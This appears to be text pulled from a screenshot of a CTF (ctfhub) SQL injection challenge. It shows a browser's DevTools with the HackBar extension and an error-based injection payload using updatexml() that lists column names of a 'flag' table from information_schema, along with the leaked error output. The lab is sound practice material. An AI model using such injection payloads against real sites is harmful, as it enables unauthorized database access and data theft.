 select * from news where id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns
where table_name='flag' and table_schema='sqli'),1,32),0x7e),1))
查询错误: XPATH syntax error: '~flag~'
Explain this Summarize
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://challenge-c486ff3e6925f9ba.sandbox.ctfhub.com:10800/?id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns
where table_name='flag' and table_schema='sqli'),1,32),0x7e),1))